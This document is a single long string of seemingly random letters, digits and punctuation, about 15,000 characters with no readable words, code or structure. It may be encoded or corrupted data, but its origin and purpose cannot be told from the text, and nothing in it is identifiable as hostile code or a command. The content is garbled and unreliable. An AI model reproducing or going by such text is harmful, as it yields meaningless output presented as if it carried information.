u16zITtD}(+TS15Ntz9^JID+JAN:&7y_rFiY&xoLIX_xV/eQ^K%@z250U{:uzJh6-Di;tWyLrxRLr7JYU~zFJ-y^pt2]]xI_^{i_h{BV:E]ouLNFK_{6SVt%I{6x:TEVUh;K9LED-1uFV(-k:RVTzWX(t);zJdw+:0sJo{n%5UD64r+o4urT:}5J+roL~X5F&|R]Irof~~+I|9hqR;dUJXCF&1AhU2E{DrrA:QJpzQ%DdQ%rdU4p|{)OwIK(zUKEJ0{I+sKo1rEDtx~r)J}d^RNSDB|6Du1_:(V@1O+ywN{VX%4kDLw4XE+u5(J^kJF0)hX-9No09i@t1-E6J;ThSYt0fIwB2^5O9zu%5]qVBqy0N+E2KJx/_^Ar(:4~(qSuhx02{V:6+OoXF_pi)Iyd6^&AJ-W2D(pU~r7BsLrhA^-+7z%_qf1A1LKD(:}WTO6(zd-)Qd;U]_@WduS+6xVuuR0V(:@^JSC%Rzs2]^FUThifXL6ryxS;zktS}S|i;ERA{rrs%OR9Uru9|To]iRBRiN4u{RipJh}]iE&t)kX0q^n1JN5qiEk-{fV(%Wr0X^^}(^DJNXww)FhIzDwdzxW%Juz5;_KiW4EwBuoAod0D2r7V~+uqSxBOkAKXV_B4eJ64zX/2QiVVk9wkT55_TQ)In6K9}-R~witVtduL{NozQ)5rh2BL@E||@)DN1X1:ShUF;w5-S6tkqrLRqAV:DE]):ii+6^Ik_11XqL55;)O:RIT^w9Iu6edFAkOX}Q15;SoFOFy7xRsF5|TOJW+6wyzhCYK^Btw;QVKDz({hp/{O4d}~qJ-+d@nd~7CewBh&0~TeB4iewirid:@d67yFhnJEUzRE+W52i0neRfDk)/+rnSO2Y~|2&9zES2wD4oy_hk)-rJ^wKf0RE2{4Bpy_0R{WtN6_4CSVA+J6}Iy9E4k_K@oU+u|rAL{t|~^;-):6C}D:ByWT;_+X+7KX+ODY&5qx]Ny/Dp^It@iU)@CErsp:ndsL)}^Wt~sCz6Y2wpAKhF+Y{7f;+YNEr(p6+IFDuTR_L6t1t1xq{^;)tQFEy^|499]%FtQ61&@^KWuI+pL@LSXiOQ:z{5u4]tVQ~EIEfi22x+w&f~w7d0fLd}ANRWrOkqhDrF9UR~9h~iCqh|X+dnE_JwkIsVXsNeoVu]|Wu-O_~r~LwoKp+T)x4/&:d{@y{@6k15]wN7&&zfu4W6pr{no2f(+0rrV:1]:7kKYr9EDOuJ201t2@&f/A(Akif9iJE]%e)_++()o|zCeFkIC0ryXpw&)I2^ULJ&Ke+BCyW4AkK5&@Qx7hRFrkQ]1&z]9Y)dVs7QN~}qxkf@Vp;D)nSFU&_e~tJ-uWf}DiB|iV@Xi{{_hiw6-fTw+W%OwYex}+|J(Tz5+VDXriS)rFWWY{56@0T:k9W9z~usBz:W6;+:Cye9zhh-|+hx)ixtAn@O|C1is~)W)]+R0B4:d&YsA4U(khnpk-h@KxXETBKxn092w;~4N)5@DO&Lu/x:nBpw&x%1wIr4EWoShYCsh]wo41QSoWRxOTh6whnx1^E:BeFX;+zFS~2x@0C|e%9^x~^iB-p2k%{4eq@0ELKVJ%;i{Ld9;4T|dOS@QJ(wIJLse:)09dQq65X@6FD]RX/k:7Y49J}@hEy7~9p@J~Lw)4W]&^pw(Dis/791JszOw5xuKu49I0pW~FJ7{C)@:YQ]FhU16TYh~s({d6WW-~QiKsI+wns&_sYWNE:{(&V{BE%Sz];qQ5S9R]E@~eEATu)2oE0ouu4]hDhrw7n7n}-&@^{&kEhXrrDIpup|rJC6(D45(}6suorp_K2rQ_Fh{zuLkk^CIf7Vpus:IrzQ;o)z_}T1I}%F@6R6fC+02;y2Do-6N(xztRdnQI7Y+pVdL|0L):I-pon/fN|r%z__^-/|(RAQCr5(6VI^FI2)Ik4{_RS-D9:5f_TN5@BV%)0qYIC1+x55;411Rnz{sxunQY;hR+J]D~r}&0{rFsey1Wh@9~An%rw]Ds]St/T/{KQ+T+24o5:DFT_UF&F}u]K%0(4LR{F}]wfn}7F~n9hzXwxyS-I+0x;p%y~1_UBC_DB6E^DN@;zBRD&1}2dV1K|q&_LzB-ipLBf)teu7~ty0TT~W+C_xC4L;~0Yr/w;E~7p%F/_JLL^u{T6U5y_F;9{nQVqh0%|BXdpA@-E{(C:2:/EoC9_4:6Ui__;44%fp:55FEwC^U9f2{XkIQSy%IA%e9&X-|krO1C_0Q4_}{u}C6WY|e+;4|&d5hznKfoNw||dLzRTOsTx_k9NW9UNySs(CzuB)W^:+s(r(w){qD]q]f46EW5KWLkLrns7r;4Q;4(4_}rQ~@7Xk:w17{rX{RLsez]fkIsU7Yiz9OiStOh1KIy/EB;)x~Xx(|{+Yo@)V)h%-E--zDUe01ewtNeV/p)4@2RE20@{D_%Nw0Q@wQ|f%K|e/0LOKRdC]y67(}L5s__RK75_5}5e61t1rE_5kBzNF_TkIWuisUih-:CN5LdO^O)){yqprWrwr]p4xkhWy]hw^kCwSyWnEJiu%AqJ(7t2-Qziyy2KxhSdyk7VU^ed;CSz:ftT{JtnoytUE^AqUxti@7LKDCL6yJwr&E6LYER|x6SB-U_VB]Dp4~I^s&@k09@QL|ED77s_tYeCo|n_eCusC(u@}s@2hoE/t^QX)SK75f1You)IExRupW1W&/6~IWEK-DD|u9wprr9q6-dWkxR-L-y@5(:9krRo{&t|Rore]ukO{B0qpD(V&uqUf&;Jx-;~e9rCy4&sUD@I9^TDAhW_-DE)9SiWhWSUJyD1~J^:A;04C~oUErpIF-JATIE^k5AK}pL}opWyV:V)NU0^UuDn-Fp5fDEiiW%sd_stp+n_5NT1YXs1%rrDL;)z6D-ByyxOyiQLTz5}wtwCYz9r:inAV4|wupk;^AUTykdupUEf^DOS;Erwh0kkx}D0{^;hf{I-ykdB7t^esT/;++wD-;CRBi&SwIWFYe-u%0o%+i{05N&V|pQthT1uE^w]oh-YUz+{K)LA%&QiJV+0%C/@1J65}-]|uhDsW(x@oy~J4zO/Up@iNEkS+]/VA4||/pKz;ewR--Kr@u1oiD4CRoo]e;;Y6pOTr1s/|44o-wRIuyfp(JF+uu+ChB0SI(Jdh66h%h]N+~rz~uDIrVTU6wi41+~NyxV;xBB0DtfNx||4@E-(+WyxzU}++I;fASB}N~BWNAV9^]]AqAd2&AVAdJFfUd)FEqnJho}&A&&^7zJUYdp1&Jn^uxnxVUd-qAuSSzfqhh^U0Dyw+2):+(hF}^IRBdrSeUY7UEdzyqn:f{7d:^V^_:nfrd(O-^%LOiuX4VJT;X]f5IOU5x0INT:hA&@xzx-tJdxrUNEpIq^Bu&x7Q40{BiT6;6n6uYk]7p~Wy+J+WK]9)6{V)IU_9f-LAx6xWK]zzXq;p:7dwDyOO~%QqRJREJrkhNwN20E{o{KixWC4CpFtXpNF:0E(Wf@Ku145sq|t6_pY0T_z]r9LW:2O6RWrJ(ii:F:exzNy1O(yyB6E|ir4y@5NWw-YrW00R^t9u|94Lkkd~eARhprp}hz9SBiBL:QV~ByELnrr]wSNBAV]R@KVA)d+wJy}R5@^&^&V2_fYd)ix7fAnD+Re2+2orTp}xYXtrxxF~@oLYLFiUr0|BBBW|pN~TXQuwdE5e0%d^q5rEIrruIuuwsskw&w&)&(urthD]DruY:d49S(zC/}@W&wp((B]T)xrTA_J5osi9ryYL9wI|~r;B7W;ExEp@E0(;TT+AOIp4EIXExLx{h/2&f-CN0Kz9AACFFIDDq95hw-Yf%dNK+&/LdyTeBNSR2~5IICiWx^___pp:K@{{}y|4~uCLIo2LeXLT/@0nrsry(rCw|EpDFf6Uk+u]9]dV/yWLFIh4RRx(N0)r]|w@IrD0oxF^iC4i~pwW+y~2iis5rEp;-5Tp5d}qE-yUrzw^huCV-@UA0JhdYhISueYXU4{i0+CtU+Vh]-nei~SCxuEu^|LqJ4stL0WzweyUe({Odz@W4]NWQ4^n@p0yWdNxJ+&46VJ|xO~x96wposzE@/sxoA_uVh0eE7I]R;YCfJ~:92N)Wt-JxwEyItNYrT2^~(D0DI~CW}:L)xXEtt%9)E99-N(eJEkR-QNOdn}6sz]K5eiyDr2V@U-~Curp)/dhYQ5t&t@n(oD1iOQKu{6VhnhEW&F450rhxr+4N6rQdt@6)%iCxi7Jn{Je5T0C1Wwd~S(ieqxS~iI1x-Wx&1kEe;_J79/UDOnoW(rk^YS2zA:-T+5@LpBRRphN^~zBtpy^xey;pyJVJDI@;x-I7|]e~%wtNEq54t0K1^^~SzWq+L9r-@XR|2)W^_h6-(-@WpDWe2nwEzqOzx2xCoR:/rrAK7LErQ9T(IDW241JQWUQ}p/%)dT1]N2q%-AUYFuRxS-rEER4_(9wLn4@u-Wr|Q];WK(4h~70n~%|pEAT:Yy]OS]ErrL2w&Oe(h/)dr)020E_~o^6ShUh&Tk}0w@xfVI}w~rItVwwE)0-RUAIOOJ+;~6TBODR+BThDr7qUU+pVLBwCdS;w17~X+2@pII]iouWi@N+S5YTrrUr0yiBquBqyod~zpx^4:Rp|p{60owz)_BR2~Jy_0NIw^XO6D^XKqiQyo0Fqi2;W5NB6uVkDrRz:uJ2E69N&76_~Ex}KpLJxDdt@/rWNw^(F}{r|hniF5kh9iQ5y/C;6nD|FUiX1h~;(}:+xU]FuhRCd7D)huEkrI^1/f@_s+@)0OhNF)VF+YQSnrh~LJK0))xq)&Nk_F5hwFN-XCwxdB(r6&r&O|s-w_-nROwiqo&6Y;Q1RhuCBiRKtRuoh/IVDkrCLBCLA&R6pUi^&S~VFdrVq%hI@iX(RhI+wdz51hJSknWIux}7F&D-zSWyB0kr^yp]zrz%IroS]QdRO&YFdK(fr-BUDiRqLx}4fSS]^}FVw0pidNNYS}KyU1d{D&q5||wh-DS)FE1Apwuz{}fp/yVz(SdBFd-21|Q/:yoJTB%KIq{4StDrh_&~Sy^_+_QE^iQ^T5OVTdJSyhxf7^)6_5YY&R{RS9Ed~y/r+d~n9(t4LqJI)sDVXih2B/Q+E2C~f@+XJepC0t0qko^0;6VQx|hYk%i1SWBORss0qWJ];:^%-B;AW749xqr]pRBAIqi:^BOwpueLezi)IBB%:z6|/+(^L6LoDhoEJq)-io+hR~YU)K]O^O_9A}^AK(fu64;XrUE0RyXR]uCtIp:pAuOdWdI~TBCFSNJTrw(oV)UEukSY1S&-t+Q6xF5YQ)Vh1kQJe96nL5)}d021)@0FY-@h9K@RO2%r9+}wxLnX{4skXY{2;uLzn@4}XyO{U@Qq%Q5YRw7w~^JShL9ue95ktwxk-i{157AntK&AYn_}54FDWD9pwyhwuU~W6pIK~6r:NEy@{5iiJX:%C+TWC|XQk_6;|5h]|_%z6Au)-N&1tpI]66fByizOy--6qRo|BSRTD|N]u+VLDV7}7-h+ru1yYL-hwtk+2:hC&~0F|6R;DQ)s@Fff+(0]YRwnCkp711+zDwfISrK5A29;0s;-@_5;LUiVtN_1(CLWVQy1st)wu1Q{^y1|RwX6/d4XfQ111sR7ehh{-e_n4]147nYnFDq;Ysnp7_;Bs|s6wITo1n1]_x_+r0_}TDRX7C&eE+Y1Y{qWeXf2|y1L-frr;EY|C5&:ETy@wV+W7kL;t9OS26@5B/-:TX%K)%dB)npIUB)]I:Kku|ep&]EAr+rAVtASriUrTqTVfUBFUfIyF{^kO445/}2;}YO:CxB0&_RCL{rfLLkQLJRR4rh]Id/_T1U1F)BYursWDr}BDrRDIuf1@uVDD&zu}f/o&uIo-uitppuEWpIK-ur/Op+B2U-%sfRYOfDEors59)A(Vf@NIpu0WpwyDup%O)YY@UW79rI}opV;prkrprR@op2W9YNRkuC7-p4KWpof2V&fCE+kI-QepUp@&W7irYXUiW9t@iNpIefz4wp%6Y_x}e7orE;s}rpTI]wOq&1}sdxY9(LE2Ay~&7++Vyi@xEByIrA0heRwCue)C;Rr~fw_irhu~9xr&Aq6D(0+6r9:WIkiq]E42IuVCrsJD7LS0fi~@-5fVdRsB75X^/s&RusU6-9U2q4V:rxKt(u59R^ryF2/{}ouEyry;orrdOr]%orrLDW;~not)hOW4yW_0VW_@iWFAyrUEW9(uqsfTOrE;OruEWrtEiriJ:WOLoWuoA}SE}ouToru%or(4IW4ETrk2:WJT-WE&V9SLTkseKr(z-WW~zr++Wr7pxrU%WrfELWnEDr9F%Wo%dWJ%rrUErW9BirITSW/K_W/{zrNCWr(({9fx;Wi~Dr5]rTrW^Ashqi9;LnwLEpotDJrLu|0ho]+Df^(IRD{dB2L(]4pkEIrLoR:1URxE}2LqyO-9AW)xFs+9+Vq+}|rwoWUXK]IB09Dr0]2&rprQ0w]1Le{r~ukW~Y]pFYE|Yz69y9+VhBp/BwBrNdrw-hr&WIU&WnU%zw-0IT;+V)(&pe]}qIp-qTpk-:r9-Cr]UzSw;Jx+D)d+J+EWJTE76:u/)p(@(yYun&6zyCxyWLruy4xeQV6r12UF@XU/xhxNh]^-h2^-h;Sr(:xyY;YrX{pxyKruxSxN-zruD16&(SxyCN^-wTpw06pwYTSwRi6UKKprk6r9%Cpk%(6u(~(]4Tp9XKpu006N9+x;Rz6z69^z{{puoD6uSI^):-6&9wx-6]^(0&6z(hxE-zNw^CEzxwEW@JVEJ{(;Cs~KxQ^IEF(kr/EEBshYLrfRoVA|Vf6~LW+OY7C/hiVsErq~dEUieSTi(S52dx0Ji^5-eh7~h^oO-ur4h1n|eOVke0IurEun]E;ueRo|u:Lu(p2Ki4wCueiwE|BIqS+|-hJEfA++d4/w76EE|&XAq&4RqISrq^++qqyr]4:ru^dJr00+Ii5dO^hJ+%hhSkLn9+no99EJqD4opuRI^|;rqQIOr5kn^9Knp7n2CIJDq%T-JE:KJ;XWriTp^NJopKQ+C+pJrCtprzW+JzCOO4QW^U;Uqsnp^Br:J6zDqKfoJF(Wph}WuroD^0|DJy+WCkrruF|-C/Dorn&JO{d-^A)dJ2^Jr|AOJoz:CnBUSryJ;L1+qp2U9QB+UQBJSAr-/o&)@U02Adqe%EpsN~x9{hu9]oJwyVpCphw4NA/}}|W:;&T(N+/0k&y4(pE)0u&KiiN;{9T-B6SphDBf{uur%&@:IIyUEx0Np|x]_]-&rIu|(-q00-pAd^W-_S]-;-SfTq(qhrue6IrqY:0QSK+U0+|)Vpe)@:0I]zoL^:tS%:zdK+D46pCxOVTL-&YSdWOLD+Xs%zy1@:U~@J5/nK(/_:/{@:/Ed+:{i-EiTrk2i-0zLzApDrzBY-O4DW{%YO/nz+XEYzAFi5x4zI+yTpET(tx4i-]L^:&Ek+FE{W4TK:/1d:~}6:&BdWK~Y)E^KK/e:ru%fK6LSrWFok)~KBfz@e%Oey_40z;fi@x~(rdYEBq2SdiJWDxiE]EkxX:JOiJO+k(xz+qOUfh+~(B6QISi5dOr%~^5zVk5:zz5SpW~+Jruw@kYs@(iNo^|2y:p|F]{dVB~QqyrBQ]u(]]}4A~6B-f6S)6hVYS^fKE96B66f{LVUJSVsX:F6p__oy:6o0:_U5^6oqOwnhOOKeEYCpBJ)NS2OUhSnYU/-KOuWk_qJ_^TJ~6y7f^u//:qtQ_KfI:Owo_REC_RddOu{S:Rd9:^-]xT7s:^VV:zU0:^5(LxFX_CR561Qr:OL%_KR)6zV&:{e5:&xL_{/7:SwLru4hB@2NE+7F~Dr;z4rKWNeVFW@fw/WfRJ&Fo+2CAqBDkhh)(&OECh:BK52p(h(OAVWpOE2oskS^qO24wUh:{KSsuWriih:@f1F2SOz-9W-tK0dzn~9WXkdpo:W{Vz9IQIr}NI5AxnF%fsFooWI52k+^:6f|/|]q%iu|5D5~xSDq1i_+e1DCryIVdu]|WUr~FDD4h(_|r:xUnDxzFTk:E-|4pd^WWJ^sOzXzfWC4{:rKSo_5iJL2SnJ}W{RA~(R(Q165RtukuDL(/WLrODX~CtJe6-JKeUOK-O5n9+r|X:L6Q1J(t1JKt1O@xDJ~y1:xutL~f1J~f5C)f16Ds5R1NoLzfWuF9k;6kxSe0~2f5A:rWit%y)/T%ikpWQLr|_(+EUxd^}RnEf;~uhIrN|koOFuz5}Y}0qJ0SNCxI5~R]-^}~)T1AAyp~D^r-Fp{r+Xx~KkWhqfA%:0Aqy^stC~{]~qIyXErWnSr-~d5((1WC:QRd+KED{S{WJsytity@+KK0R7y04S4N&p(ys4reYXrE{ry1(9yrK)t^io]6^0UUR^d;2kKQtwWTK@{|0VJq{_LI;p+Yx2tXKXy%4T(|K%:QzstF+XtDXdoR7Y:&wTy~o_(&/6JYpK(f&wyV0x-DLyW4Vxy&VxWTT^(%z;UJ@%d;^^zB1KF]OV5DE_{Q2VpB4;@KpUDTqJ{6~@LChxT{(^Is/Wz2~I/{w]+Y%Qkx]~dLh}sx09XWxt^kY)RqTx)]|QiFT+4^}{+2z]dE6Nkz7]CEEk{x}Lr5t|XBBt&et%V_5Dz7ttUipQ^Vkd~&AB~Br1%EIR:4uT%4u(W}y+44NV7u:;Ae&Y90VoSOr}T4wU}EqyL2No~4;N%Tk7;@:;+T7;Yy~EI~unV4;Dsr-%;YJ{(iyYRY)O1_R:W6zoA6^:ACeku_U]Isifx:1~64kis5iVY5eWu_UD:2~txrwq72k+F_T2JsIJV@yXz^R}dC~^Ks~Ln2~O]@NL4s9S^^D:x6^RLCU}k6zDA^y(Cw9Vx5)0{_^kp@O)C5]Xp@yWtCifIytR+wWx-2/hk%V2~}xtO0{&FJD0%V5:fDJXh&2&B1OSti2hIwwrreR-xirh0phS5L9W6IUWp}~:^kQX/4)XTpuSRYpr]CQTX+|e}{foV;)FCu6r^eF2:2^]xpiAIrrwx9Do|ErrwAn6Bz|5tE@4&dF4iJ%}sdfuB4J}sRQ]htB]-EF@Nn{o4C;r}:Dr|FY@weJEAe~}%]d]f2{@yr|@d6~wWeI5Sy{2]F{Ry(W:+qf^deQ_pEFrpD%^5|f_OAzJ7+(JL6tL)yfszh-RAN(nU]+CspKL(EFJ2f+CyI)nA9;J@1LR9qJ6p|o^x]1CtqQCzFQC9T:R-rK@KC-4KSWu_JOL6y1J@%;/o]xxxtC5(h%Rk7I(Q1Os(p)WFyfLSefTfN]%%qI%x{rWBqEw|W0OuJ5SDyFQN/rYhrS-LJJ_s+&@1{;pRE&Er]-2fA)t~WieLL|55{SyBTsouJq9&o)tqBR{r:|nxEhsJ~|-yWF2;W5e_}2Sf7|&6B0t+NCoAdsXp]Cr(on7_yQ9Luf_%0FDp(}@&R{BrN{Bu&(7_L@CyNdy;Qd(;Nksp_/py1W(rp^p:eURpzf&dY42-OQT:{1^O:{d1kBdYC&i1}VxORokY(+&)RB;OLpknFT2X]O9+R5&:U0eJLLOWn@iL{B9nqR/ze~97wkz+FRt_&];NLAtfLE|o0LOy~y1e/2Ys1q)&4TYq7WB+rs)qSrJu7JsnFRoKVJ9RoxnTs||k%%NWwY1Iu|Qu@Jkh7B^DD5OxE|u_r:^{9:5Io6;-Yi6n)z:5O~Bs@7xK1F|)&Az|ERXV1tUnATr^5wASwLU&sV]rErT|1yiF/swErRB}t&U:EqUB9Fz11Fs]1Cpps_;y1N)6Cw-s95]4rq{W1FAL9-o)5_^L/_I%o~N~eneE1XwFrE_^^(hyq-~21;iio(25AdV{ruVpxTD{22kpxUpWT22/@CJ6^dRXC2p{1pwx1iDr/{:76qVCT2-L1k+}_U(K:{4z%{Uk:dqp2DAe:1Xy%CLiX^UW4q4}@NNrCdND//:x9XC6(5rT0e_TQ/{(:1{)R)0rp7pf1FNBkX&By/s6Vq(AA7KikDuELrxxEhy-IR)-YW6V0u)-BheB%9uny9Yr(|qJ-|qnifS@09CW_trIkEWT]hup-0:RSDr|^Ttid}z)(JF):}t1BCLCSuryeww{)9w@qJ]L4N]h|I0ft|]ry&Efp~]Rfws~~;0k2kr;eEn_(r;Y(en;NqASo;kTUhL_)9TLoeJOKwJ49::hE-iewxIWe)E^)tF:khIR1dNXxIz+k9R-LV9|)EqJrpp~Op2ID-I]x9SnyKfWrE;UWSr-&-9k:U:-V9pnL;/NC0D1;24nQr/d~ODdxO0dNWS4W-/4kxrID-ud+zhdO;xprO+1+TrxNwu+EUkLrOkE_@5]^T-wiDWx+6:}p~yLuDEx]6uJ61YNezO~Lst}oVfW^SuiTozQswhQ}T+)+}tU99&RBEX6FUrYxK)EVL)iL@y@zKf6A1J&R-hO-U(De)u|Nwh_7e6W2W-+9VLrCt6]f2R_@ARf^RqDV4]h]qi}-OB;wWz6rSdhTJ4dNk]4WJIxhEhEW{Y)+EBz]x6EIR%hnCx-0IOwTJn1~YS7p-/E)EYNkzup0CQO0-4)9tuz1%X;CTx4wxsWNyyL1S{DD}w]:40w)fwwEruV^E(0D1KkIWIr9]fEhykBnLoE(EkfrIRpXu]eQoo|w{hxx7W4k{zN{w}I4R0C)U&]y~~h-nDkNNNBArIrI)(t|Ni0hKJz~9xiqErESkX)iI|ws^]NiAe}^+nUUxEd&Bq0SRnf~|BSA]AI1W-&&x]qXIJpuYY{E^+@+AoeA^Vweru(U_7_]q@kJQn:22(WtNDuUShR9RnqF0Ldxu))(+Kq-ASf+A~VdxTLEA&~4yokq:fpAs}@ARIf5&UJ{R+Of5(hthV@URx|:ddWATzOY2_;+:ku]o~hE]k{(hF}R00JBn&I9&9-uffSQr0J0/ot}9&p4d0VwWYJAS_0q16|uix2T]yE&wrC@Bi0ye%Y&rIx@0%Wfttpw:rSDDkit/S{{T]64wotoBweEpNR]%Eo0o1W4wCO)w(tp;y|^W((];E-~~)hhtJewxx/tqEkyWtspst)&/xNyyu&DyyWIxEu2B0EId/~XqST;ufux;B@O0ED{0d-k|q2nOrVBEe9yJN]rsw-@q9i^r:7~~||0]AI]eD}xkeAfqRdd6Y)0@+@TrU6@x9t|Yh~JSCTAzF^Rskfd&-U:xoUF(pisdkAQ_+DJk29sFJBx(phW~nn_pohVoO90+K^^6pEtzpIRfL{U:)L;uF6qOSSK%NV+n]D7Lx(t^ru}42R7t2ttY9_tWE/-QWI6004)T2ir0~WtF1+IOEho/5RFRR~&2OqFu7)^y/Qw7_DrzX%K{zdnC5ot;{xXNEN(-x)xE0BTWwW-9WDRrkYfDt0-NB:4LRDBUQkwEE6QBCe1]9d/%y(pTVX7rrIQy-WD]wS)I0JW9s&hNQr_+pyKdBwiC-(q2tRk~r~7WSDWTLxfWVnOE^D-w4nBJz_JrSn5-}uXu2d}Lp7^pwuU}:FiDO9zV_R4fo]d&_Ki^hio{wksENC^sJk-5)E_)OX)6N0n}Ri@U^YkYkCVnFh2^A-exx@OK+(I%6-B]yJ6tVR|p^~SOprNODRLtA)hxkVp_VyL~9YhxRnR~6;+}nO2fLQostBkp1p1JDU-^};yYBSDt]iN-ppEVDr51%wE/+X{I25_WUDt%rEhfDdw&efJhwk&p6R2IVux/9eI/x9ACIFr-6IB_UwxEzYRwD%rYrLW2hA+zhrwq;}/K@N(%St9_f7uCpwr^-){+@;{r%t_rrhT6p+4NUkf-xFOw7UW|uu+J^rU0owx~~hIXi7utU9+d^f+RqIsKzCr(d;+7+_eEB&2]y4XSAN:o:+:1uNk(6zkN)~z2z]^JSTQ&q]D{7Yy)FA2^|(]UAwnU_+5BRyBTf^zuIrfz0WWzNxQxXERp^Lp@Ax}_(AkBIBIe0{/6pwkyUx~V^(Do22o{DIrQY+)9@w6WEy~;E5|wq_spp1XL_zp9-B6ur|:Dpw/dhRAkyy9/xs+Rxs7AppkT0yVKxCSXru|WIW}SsC;VkSq:IEQKEy+SNiUELEn^4R4(@RrOxTxkz)REr:ByKDd^BtoqOkQQ17e-z1ywe0tWCRt}^or]1kYuxDh4p&(AVSKLnEuC666XTxI^-W7k4rWo{nq+6Y-];AiAwVohAf:{^461T-W&+S-u;~DAII@||-t:y@n}zosqrkBozLz|Az664VU(](;XndAXro0|uQn046k_0k@eWTY25;p&TonDt;6LisxE_zps^A-4nF4xnFWBR_-ofoTttUs5eyOzSdKAekKSr~R|T:}_p-L{Yz|e7&JDhU5dfuB^KLV1YSJBOrnA]SrqBt@V/%(yJSzirXfQ:C-iE6]yFOIxu%OS;p:pCp{AOrR|TrWJDT:uxEhpr@WDSA2NTC1X&uYVtn+q+@RUT/JF(puddzr7f:UyOF@ARxC^0pU:yxIYCw6D&xORrDXtpyy6}6CiAxDk:@^}dsJ]u2zOp2kNd0%RwNqFq6}Ne]LWB;N;t6n4^I}D%/-^VV&|N5QQop{R_Quo4^x7x2BA:CI]&EhQ+61wn(}hDW-:s&nkTrzFp^AR@uduuC9y90IBUT4C:%AxrdeI]V;URk;K}n2BrzJ)sBC)dNW2RErQqShJWppRs&xnFwo0Tyuy%shYrnROXYDqzCrzd-to@_;OiE0k{/t~AeQW^pR9|Yzk7}Fi}INn0hDNB1xwiDqVLE:uiuE;K75Vn4o@pFYFQN_DtY7zwu:]Yy~1R(^VUrRF-uJDrTi+pW_JwYykwqUOh|&LC~ytqdfNhU5WLfJCK@4Ip7:4s)K~]Y-BiS{;x+SL:U]w^W@yF19WQO~zFpDt)LAquArzN9X|Ck4Q7ASLC@B@USKy)Rd_r9q4+CAn4CpWoA+R;(spo+On_zzV4yA1T%kt2e_4uIXD9NuJQWzq-1~@Ik5fSCtKC&k(~z~2JD6iB^LE]R_&7BJB&S11E)@7+qo_|W}Wnx&i:r_C1TeFko}_Rw::^7TX;k:fWIR%yh0;V1xXJIuVu0e/VyWB~q%RCV}JV(1TE2kNK}4q%OR26nC)s_o@Btwf-h95s(IDw5YoRo}Cy0ENz^Bp{]V:F:-O+WEWA|xB^4%C1oh/_(_;o(w6C6XIkQo4s1n+|YI|](&&fe1t/5iyO_D+~-:x2;NIex1U955RE)-%NTr&KwsJ_7XYJ11Nx1B2KoEX+sF/s:W&NfU6&}KrBhId_QVz2dWA1(5LTp1iF;Xn%R|Qr2iAQ}DTJiSN727|AF|B-Oe0|T@(4XorDrw:TL;9W/y]TVd-w9J&q/AB/RXp:4zy^L;Ir@kDu@+I+tskd@~2fhFIuXY~fLi@dk42AFd~)+7r-(D^A4nIfDTEf{pB/DE}(rseQ^sWRW9pNh~x0uRR-k;WAVKk]R&BhxUU0&h}q^i|+@A+ApBt}@o6~0%5Bp&}uh:hNo;&W@dO(&F6Nh_pR@Ax^x6%o-;Uo-ywU&kf~&zV{^%QNsu%DsL/%wAWhuCKh6^A~~7K~S{ozrfT(EN^:9L|~RRLS2tJ-E9e{ATuN^6_B@S_FIIQpkp}U@k5po7dq&eUDhKYyk2kAq+rUD|q-px{y}ot(rAQRr:I_E(0O]o{J&1LfoSd02QzhA{}06|ohsBFpB^)UkX%R}CE-r+-(rA-BruS}oO+%krNIIu;Ir%:~kE&-@]LNDCTDIwDII2tQOLVd9Qp{9(DJC/&oeQ6t0dyphAo+hpfzXhy6^A_6^(AVyE^BAu25J]RUJN2BkhU5:W@r^Vko5p:d4d;ddhIByp&Rufx|yIxq%z;x%V;:rz]|/hKXYk;;0hern(O2IVeL&]1LokeeJ6eAAxIf^-Ju{^E/4de(&Ux-DhKu~B2Tyf(zKf{(RpAs1+Q)q~f0QY~yR(+K)E+^RuJ@4zW4Q(e/5rK]}y_Yfpu7^Ixefru9~x+Q)EzWtA|Kp(X|9Y+Deu%K]rD{L({0ex+LI-QERzzWKEy/&(;DtrQ;)r9A0rx9-r]fSrr~fzzk/upI6WkuUrxkBrRdf(R]DyTEBpWX]pzTiUsX4hs]Jxu]CrEWFC/ET|oIunor~Wu)(:oCW]}xT}Dp6CoCEXwpqkCAIkI)^_Tuf7Wh7x@SewVY-6~|du9pTJBSe]o(NSSuo%hYV-WhUL]]}uS)Dyq(pe+zV9-]O(uh-RJSrB+h~z}CoQU^pQUhd~nY0EVkz;+;U(6h57&C1LnCnpJrCnOktn69xS9dxs97wu&xx}]t&@-hQDhB^SArS_r;2%O(RVoti&Ux(Xx2N~&BOtDrL}6tq7pS2Fpuu2I69RErsLI6|-UuC^J7:tkSo:B6I76iz4@dXqsrBY+quIi-;Cp;Y5IqIFrrq+nu|6Du})n6hLpu|&Dw5-Iu^kpi:XBi^AUxt4-61|E-&zq/K9ynpeofI9+]+7+J+Q@6-D6_OE2kh~WEDf%Y-zr:|ixVi-]Uh&:qJ6zdAwX}J6s+s9}:wB:nxOtki(s::;/x&Sk~UxVW6_n:UCpi+LE+&O1V^feY+w7:WKsNs5sdWQ-z^UpKWKY-V%2^~2Uu9+FV+DAkVCW@&DU%|k5{}]:Nk9idA)i%A9&ADSd::]0N]0Y;&0XpWpL@Iyw_p7nII;1Sn1S+K6NKk^AxxQNzU/:o+e4]VrA{^51RA/(Srd&J9V}F6W+-D{nIryfIzui@Ik:VrydIIrKBrxwqrzWiwk5J9-BVOC7(U-9rruDJd]RF@DUirEzJ](J:q(&{WE)0r~%q/%&{Xx5enExfFx&7qSrNBUo;L-hC+B^K_-A^6(w2e^S_F^-EAY)&hk(^hY_oC:_6R;(A^O)VAhIu)^U5@YSo-6wL1S&Sz^;^~k)|rOU-16SFT^kO_^;IYdwEtS:QLUUo76d1R-2S](]JSzUX7]xq(YkRSk~U9i~p1UQs]SF6ed(E4Uh}tqfk&:2FXI+2}uOY{JQ0/^2Yi6AKpq|Bt^WKFSz6C6YuprX{EqBto6+:+U:uoW/~k^J]DrrdIrD^2OQ|wq:rQO9OFOu(@rkVerr}nr]-^r]&OStz}S_E4dhdRYu]o:VTqUtFJi5x4WEfhfy(1qrk:x7~EzLYBqyIy;y4N5/OOIs+qr4FK-owNdE5|:zC2q5UpD5U2^5p42:|}xo5qCSkI/tk;Vzp0ho5Lx+Lrr1^}yz)06KUJBqkKEJLzI&Ut9}kNsOh7@d)szVzkeo)0_dLEir7kdK7udU2W&O~h%AL~O12(@xdxh}2iu);{FiL6OJ_Tht:xiDr;_+6;Cn6w])fw0rt4|):r]o6A{&7/CIt4stwfLrrk]pqEf+WUXK2/D~uS(5:FK1uT}puA@UrA%UrC]qXFs2t]h16RuO)x{TiRNO_16K)uCruRIIr&O}F2%2uINu+y6zA//)E{5KF6sKOq{T]f;SI|kouAfk5_;dkro(5S]^VI4)]h]{DYE:/0y96d@q